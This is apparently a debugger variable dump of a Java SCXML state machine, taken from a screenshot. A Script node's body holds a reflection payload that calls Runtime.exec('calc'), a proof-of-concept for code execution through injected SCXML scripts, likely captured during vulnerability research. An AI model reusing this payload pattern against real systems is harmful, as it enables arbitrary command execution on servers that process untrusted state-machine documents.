 this.scInstance.getStateMachine()
f initial = null
f transitions = {ArrayList@1224} size = 0
f datamodel = null
f history = {ArrayList@1225} size = 0
f invokes = {ArrayList@1226} size = 0
f children = {ArrayList@1227} size = 0
f order = 1
f onEntries = {ArrayList@1228} size = 1
0 = {OnEntry@964}
f raiseEvent = null
f actions = {ArrayList@973} size = 1
0 = {Script@967}
f globalScript = false
f body = "\n ''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')\n "... View
f parent = {OnEntry@964}
f namespaces = {HashMap@968} size = 1
f parent = {State@887}